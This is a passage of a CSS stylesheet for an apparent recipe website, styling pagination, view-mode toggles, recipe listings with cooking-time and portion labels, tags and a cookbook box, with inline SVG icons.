    border-radius: 0;
}

.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
    border-radius: 0;
    background: none;
    border: none;
}

.pagination > li:first-child > a:hover, .pagination > li:last-child > a:hover {
    background: none;
    border: none;
}

.pagination > li > a, .pagination > li > span {
    float: none;
    border: none;
    background: none;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    font-size: 18px;
    color: #27886c;
    font-weight: 600;
    text-decoration: none;
}

.pagination > li > a{
    background: #eee1d3;
    padding: 10px;
    border-radius: 4px;
    border: 1px solid #eee1d3;
}

.pagination > li > span {
    color: #563b37;
    padding: 10px 0;
}

.pagination > li > a i {
    font-style: normal;
    border-bottom: 1px solid #d7ded1;
    display: inline-block;
    vertical-align: top;
}

.pagination > li > a:hover {
    background-color: transparent;
    color: #27886c;
    border: 1px solid #27886c;
}

.pagination > li > a:hover i {
    border-color: transparent;
}

.pagination > li:first-child{
    width: 12px;
    padding: 0;
    margin-right: 10px;
}
.pagination > li:last-child {
    width: 12px;
    padding: 0;
    margin-left: 10px;
}

.pagination > li:first-child {
    text-align: left;
}

.pagination > li:last-child {
    text-align: right;
}

.pagination .b-link-pag-prev, .pagination .b-link-pag-next {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    position: relative;
    width: 11px;
    height: 20px;
    margin: 10px auto;
}

.pagination .b-link-pag-prev a, .pagination .b-link-pag-next a{
    width: 100%;
    height: 100%;
    z-index: 1;
}

.pagination .b-link-pag-prev:after, .pagination .b-link-pag-prev:before, .pagination .b-link-pag-next:after, .pagination .b-link-pag-next:before {
    content: '';
    width: 100%;
    height: 100%;
    background-size: 11px 20px !important;
    left: 0;
    top: 0;
    position: absolute;
}

.pagination .b-link-pag-prev:after, .pagination .b-link-pag-next:after {
    opacity: 0;
}

.pagination .b-link-pag-prev:before {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='20' viewBox='0 0 11 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M8.82 19.66c-1.94-1.85-3.89-3.69-5.83-5.55C1.92 13.07.27 11.76.02 10.17c-.24-1.52.6-2.09 1.64-3.16C3.9 4.72 6.34 2.58 8.67.38c1.19-1.13 3.16.51 1.96 1.65C9.29 3.3 7.96 4.56 6.62 5.82c-.98.93-3.86 3-3.87 4.14 0 1.08 2.9 3.13 3.7 3.89 1.35 1.28 2.69 2.56 4.04 3.84 1.19 1.14-.47 3.11-1.67 1.97z'/%3E%3C/svg%3E") no-repeat;
}

.pagination .b-link-pag-prev:after {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='20' viewBox='0 0 11 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M8.82 19.66c-1.94-1.85-3.89-3.69-5.83-5.55C1.92 13.07.27 11.76.02 10.17c-.24-1.52.6-2.09 1.64-3.16C3.9 4.72 6.34 2.58 8.67.38c1.19-1.13 3.16.51 1.96 1.65C9.29 3.3 7.96 4.56 6.62 5.82c-.98.93-3.86 3-3.87 4.14 0 1.08 2.9 3.13 3.7 3.89 1.35 1.28 2.69 2.56 4.04 3.84 1.19 1.14-.47 3.11-1.67 1.97z'/%3E%3C/svg%3E") no-repeat;
}

.pagination .b-link-pag-next:before {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='20' viewBox='0 0 11 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M2.18 19.66c1.94-1.85 3.89-3.69 5.83-5.55 1.07-1.04 2.72-2.35 2.97-3.94.24-1.52-.6-2.09-1.64-3.16C7.1 4.72 4.66 2.58 2.33.38 1.14-.75-.83.89.37 2.03 1.71 3.3 3.04 4.56 4.38 5.82c.98.93 3.86 3 3.87 4.14 0 1.08-2.9 3.13-3.7 3.89-1.35 1.28-2.69 2.56-4.04 3.84-1.19 1.14.47 3.11 1.67 1.97z'/%3E%3C/svg%3E") no-repeat;
}

.pagination .b-link-pag-next:after {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='20' viewBox='0 0 11 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M2.18 19.66c1.94-1.85 3.89-3.69 5.83-5.55 1.07-1.04 2.72-2.35 2.97-3.94.24-1.52-.6-2.09-1.64-3.16C7.1 4.72 4.66 2.58 2.33.38 1.14-.75-.83.89.37 2.03 1.71 3.3 3.04 4.56 4.38 5.82c.98.93 3.86 3 3.87 4.14 0 1.08-2.9 3.13-3.7 3.89-1.35 1.28-2.69 2.56-4.04 3.84-1.19 1.14.47 3.11 1.67 1.97z'/%3E%3C/svg%3E") no-repeat;
}

.pagination .b-link-pag-prev:hover:before, .pagination .b-link-pag-next:hover:before {
    opacity: 0;
}

.pagination .b-link-pag-prev:hover:after, .pagination .b-link-pag-next:hover:after {
    opacity: 1;
}

.b-nav-views {
    float: right;
    margin: 10px 0;
}

.b-list-mode-view {
    list-style: none;
    vertical-align: top;
    float: left;
    margin: 0;
    white-space: nowrap;
    font-size: 0;
    line-height: 0;
}

.b-list-nav-cpages {
    list-style: none;
    vertical-align: top;
    float: left;
    margin: 4px 0 0 0;
    white-space: nowrap;
    font-size: 0;
    line-height: 0;
}

.b-list-mode-view > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0;
    padding: 0;
    width: 30px;
    height: 30px;
}

.b-list-mode-view > li a {
    width: 30px;
    height: 30px;
    border-radius: 4px;
    display: block;
    position: relative;
}

.b-list-mode-view > .active a {
    background: #eee1d3;
}

.b-list-mode-view > li a:hover {
    background: #eee1d3;
}

.b-link-mode-plate:after, .b-link-mode-plate:before, .b-link-mode-list:after, .b-link-mode-list:before, .b-link-mode-sted:after, .b-link-mode-sted:before {
    content: '';
    width: 16px;
    height: 16px;
    left: 7px;
    top: 7px;
    position: absolute;
    background-repeat: no-repeat !important;
    background-size: 100% 100% !important;
}

.b-link-mode-plate:before, .b-link-mode-list:before, .b-link-mode-sted:before {
    opacity: 0;
}

.b-list-mode-view > .active .b-link-mode-plate:before, .b-list-mode-view > .active .b-link-mode-list:before, .b-list-mode-view > .active .b-link-mode-sted:before {
    opacity: 1;
}

.b-list-mode-view > .active * {
    cursor: default;
}

.b-list-mode-view > .active .b-link-mode-plate:after, .b-list-mode-view > .active .b-link-mode-list:after, .b-list-mode-view > .active .b-link-mode-sted:after {
    opacity: 0;
}

.b-link-mode-plate:before {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 16 16' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%236c5b55%7D%3C/style%3E%3Cpath class='st0' d='M2.8 4H1.2C.5 4 0 3.5 0 2.8V1.2C0 .5.5 0 1.2 0h1.6C3.5 0 4 .5 4 1.2v1.6C4 3.5 3.5 4 2.8 4zM8.8 4H7.2C6.5 4 6 3.5 6 2.8V1.2C6 .5 6.5 0 7.2 0h1.6c.7 0 1.2.5 1.2 1.2v1.6C10 3.5 9.5 4 8.8 4zM14.8 4h-1.6c-.7 0-1.2-.5-1.2-1.2V1.2c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM2.8 10H1.2C.5 10 0 9.5 0 8.8V7.2C0 6.5.5 6 1.2 6h1.6C3.5 6 4 6.5 4 7.2v1.6c0 .7-.5 1.2-1.2 1.2zM8.8 10H7.2C6.5 10 6 9.5 6 8.8V7.2C6 6.5 6.5 6 7.2 6h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM14.8 10h-1.6c-.7 0-1.2-.5-1.2-1.2V7.2c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM2.8 16H1.2C.5 16 0 15.5 0 14.8v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM8.8 16H7.2c-.7 0-1.2-.5-1.2-1.2v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM14.8 16h-1.6c-.7 0-1.2-.5-1.2-1.2v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2z'/%3E%3C/svg%3E");
}

.b-link-mode-plate:after {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 16 16' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M2.8 4H1.2C.5 4 0 3.5 0 2.8V1.2C0 .5.5 0 1.2 0h1.6C3.5 0 4 .5 4 1.2v1.6C4 3.5 3.5 4 2.8 4zM8.8 4H7.2C6.5 4 6 3.5 6 2.8V1.2C6 .5 6.5 0 7.2 0h1.6c.7 0 1.2.5 1.2 1.2v1.6C10 3.5 9.5 4 8.8 4zM14.8 4h-1.6c-.7 0-1.2-.5-1.2-1.2V1.2c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM2.8 10H1.2C.5 10 0 9.5 0 8.8V7.2C0 6.5.5 6 1.2 6h1.6C3.5 6 4 6.5 4 7.2v1.6c0 .7-.5 1.2-1.2 1.2zM8.8 10H7.2C6.5 10 6 9.5 6 8.8V7.2C6 6.5 6.5 6 7.2 6h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM14.8 10h-1.6c-.7 0-1.2-.5-1.2-1.2V7.2c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM2.8 16H1.2C.5 16 0 15.5 0 14.8v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM8.8 16H7.2c-.7 0-1.2-.5-1.2-1.2v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2zM14.8 16h-1.6c-.7 0-1.2-.5-1.2-1.2v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2z'/%3E%3C/svg%3E");
}

.b-link-mode-list:before {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 16 16' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%236c5b55%7D%3C/style%3E%3Cpath class='st0' d='M2.8 4H1.2C.5 4 0 3.5 0 2.8V1.2C0 .5.5 0 1.2 0h1.6C3.5 0 4 .5 4 1.2v1.6C4 3.5 3.5 4 2.8 4zM15.7 1H6.3C6.2 1 6 .8 6 .7V.3c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 4H6.3c-.1 0-.3-.2-.3-.3v-.4c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 7H6.3c-.1 0-.3-.2-.3-.3v-.4c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 10H6.3c-.1 0-.3-.2-.3-.3v-.4c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 13H6.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h9.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4zM15.7 16H6.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h9.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4zM2.8 10H1.2C.5 10 0 9.5 0 8.8V7.2C0 6.5.5 6 1.2 6h1.6C3.5 6 4 6.5 4 7.2v1.6c0 .7-.5 1.2-1.2 1.2zM2.8 16H1.2C.5 16 0 15.5 0 14.8v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2z'/%3E%3C/svg%3E");
}

.b-link-mode-list:after {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 16 16' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M2.8 4H1.2C.5 4 0 3.5 0 2.8V1.2C0 .5.5 0 1.2 0h1.6C3.5 0 4 .5 4 1.2v1.6C4 3.5 3.5 4 2.8 4zM15.7 1H6.3C6.2 1 6 .8 6 .7V.3c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 4H6.3c-.1 0-.3-.2-.3-.3v-.4c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 7H6.3c-.1 0-.3-.2-.3-.3v-.4c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 10H6.3c-.1 0-.3-.2-.3-.3v-.4c0-.1.2-.3.3-.3h9.3c.2 0 .4.2.4.3v.3c0 .2-.2.4-.3.4zM15.7 13H6.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h9.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4zM15.7 16H6.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h9.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4zM2.8 10H1.2C.5 10 0 9.5 0 8.8V7.2C0 6.5.5 6 1.2 6h1.6C3.5 6 4 6.5 4 7.2v1.6c0 .7-.5 1.2-1.2 1.2zM2.8 16H1.2C.5 16 0 15.5 0 14.8v-1.6c0-.7.5-1.2 1.2-1.2h1.6c.7 0 1.2.5 1.2 1.2v1.6c0 .7-.5 1.2-1.2 1.2z'/%3E%3C/svg%3E");
}

.b-link-mode-sted:before {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 16 16' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23563b37%7D%3C/style%3E%3Cpath class='st0' d='M14.8 10H1.2C.5 10 0 9.5 0 8.8V1.2C0 .5.5 0 1.2 0h13.6c.7 0 1.2.5 1.2 1.2v7.6c0 .7-.5 1.2-1.2 1.2zM15.7 13H.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h15.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4zM15.7 16H.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h15.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4z'/%3E%3C/svg%3E");
}

.b-link-mode-sted:after {
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 16 16' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M14.8 10H1.2C.5 10 0 9.5 0 8.8V1.2C0 .5.5 0 1.2 0h13.6c.7 0 1.2.5 1.2 1.2v7.6c0 .7-.5 1.2-1.2 1.2zM15.7 13H.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h15.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4zM15.7 16H.3c-.1 0-.3-.2-.3-.3v-.3c0-.2.2-.4.3-.4h15.3c.2 0 .3.2.3.3v.3c.1.2-.1.4-.2.4z'/%3E%3C/svg%3E");
}

.b-list-nav-cpages > li {
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 8px;
    font-size: 16px;
    color: #563b37;
    line-height: 22px;
}

.b-list-nav-cpages a {
    display: inline-block;
    vertical-align: top;
    padding: 0 4px;
    line-height: 22px;
    font-size: 14px;
    font-weight: 600;
    color: #27886c;
    text-decoration: none;
}

.b-list-nav-cpages a i {
    font-style: normal;
    border-bottom: 1px solid #d7ded1;
}

.b-list-nav-cpages a:hover {
    border: none;
    background: none;
}

.b-list-nav-cpages a:hover i {
    border: none;
}

.b-list-nav-cpages .active a {
    border-radius: 3px;
    background: #eee1d3;
    text-decoration: none;
    font-weight: 700;
    color: #563b37;
}

.b-list-nav-cpages .active a i {
    border: none;
}

.b-result-list-recipes {
    list-style: none;
    vertical-align: top;
    margin-bottom: 0;
    padding: 0 0 20px 0;
}

.b-result-list-recipes > .b-item {
    padding-bottom: 40px;
}

.b-result-list-recipes-list > .b-item {
    width: 100%;
}

.b-result-list-recipes .b-rec-head {
    font-size: 24px;
    font-weight: 600;
    color: #563b37;
    padding: 0 0 15px 0;
    line-height: 30px;
}

.b-result-list-recipes .b-rec-head a {
    color: #563b37;
    text-decoration: none;
}

.b-result-list-recipes .b-rec-head a:hover {
    color: #27886c;
}

.b-result-list-recipes .b-rec-head-v2 {
    font-size: 18px;
    font-weight: 600;
    color: #563b37;
    padding: 0 10px;
    line-height: 20px;
    display: none;
}

.b-result-list-recipes .b-rec-head-v2 a {
    color: #563b37;
    text-decoration: none;
}

.b-result-list-recipes .b-rec-head-v2 a:hover {
    color: #27886c;
}

.b-result-list-recipes .b-rec-pic {
    padding: 0 0 10px 0;
    position: relative;
}

.b-result-list-recipes .b-rec-tb {
    display: table;
    width: 100%;
}

.b-result-list-recipes .b-rec-td-left {
    display: table-cell;
    vertical-align: top;
    width: 43.5%;
}

.b-result-list-recipes .b-rec-td-right {
    display: table-cell;
    vertical-align: top;
    padding: 0 0 0 20px;
}

.b-result-list-recipes .b-rec-pic {
    padding: 0 0 15px 0;
}

.b-result-list-recipes .b-rec-pic > a img {
    display: block;
    width: 100%;
    height: auto;
}

.b-rec-meta {
    margin: 0 0 0 -10px;
    font-size: 0;
    line-height: 0;
    padding: 0;
}

.b-rec-meta .b-rec-meta-item {
    display: inline-block;
    vertical-align: top;
    vertical-align: middle;
    padding: 0 0 15px 10px;
}

.b-rec-meta .b-lit-user {
    margin: 0;
}

.b-rec-meta .b-lit-user .b-user-name {
    margin: 0;
}

.b-rec-meta .b-lit-user .b-info {
    line-height: 20px;
}

.b-rec-meta .b-rec-time {
    line-height: 24px;
    font-size: 16px;
    color: #897665;
    font-style: italic;
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 30px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.969' height='24' viewBox='0 0 24.969 24'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M22.52 5.52c-.695-.89-1.923.36-1.237 1.25a9.389 9.389 0 0 1-4.556 14.73c-4.919 1.69-10.473.45-13.383-4.12C.53 12.96 1.384 6.22 6.002 3.34c4.5-2.8 10.216-1.68 14.1 1.6.857.73 2.1-.51 1.236-1.24C16.619-.29 9.473-1.54 4.271 2.41-.806 6.27-1.288 14.2 2.445 19.13c4.177 5.52 11.95 6.23 17.664 2.72 5.623-3.46 6.337-11.28 2.411-16.33zm-11.4 5.95a1.537 1.537 0 0 0 .578 2.16 1.335 1.335 0 0 0 1.406-.13.863.863 0 0 0 .607-.41 1.618 1.618 0 0 0-.512-2.14 1.472 1.472 0 0 0-2.077.52zm2.088-2.06l.155-5.01a.874.874 0 0 0-1.748 0l-.155 5.01a.875.875 0 0 0 1.75 0zm6.621 5.51a39.041 39.041 0 0 0-4.836-2.21c-1.055-.4-1.51 1.3-.465 1.7a35.9 35.9 0 0 1 4.418 2.04.884.884 0 0 0 .885-1.53z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 24px;
    white-space: nowrap;
    letter-spacing: -.01em;
}

.b-rec-meta .b-rec-time i {
    font-style: normal;
    font-size: 16px;
    color: #e85454;
    font-weight: 600;
}

.b-rec-meta .b-rec-ports {
    line-height: 31px;
    font-size: 16px;
    color: #897665;
    font-style: italic;
    display: inline-block;
    vertical-align: middle;
    padding: 0 0 0 32px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 31px;
    white-space: nowrap;
    letter-spacing: -.01em;
}

.b-rec-meta .b-rec-ports i {
    font-style: normal;
    font-size: 16px;
    color: #e85454;
    font-weight: 600;
}

.b-rec-tags {
    font-size: 16px;
    color: #27886c;
    line-height: 20px;
}

.b-rec-tags span {
    color: #897665;
}

.b-rec-tags a {
    color: #27886c;
    text-decoration: none;
}

.b-rec-tags a:hover {
    text-decoration: underline;
}

.b-mycbook-box {
    display: table;
    margin: 0 0 30px 0;
}

.b-mycbook-box .b-ico {
    display: table-cell;
    vertical-align: top;
    padding: 0 12px 0 0;
}

.b-mycbook-box .b-txt {
    display: table-cell;
    vertical-align: middle;
}

.b-mycbook-box .b-cbook-link {
    font-size: 18px;
    line-height: 25px;
    font-weight: 600;
}

.b-mycbook-box .b-label {
    font-size: 14px;
    line-height: 20px;
    font-style: italic;
    color: #897665;
}

.b-mycbook-box .b-label i {
    font-weight: 600;
    font-style: normal;
    color: #e85454;
}

.b-mycbook-box .b-add2cbook-link {
    padding: 0 0 0 19px;
    color: #27886c;
    text-decoration: none;
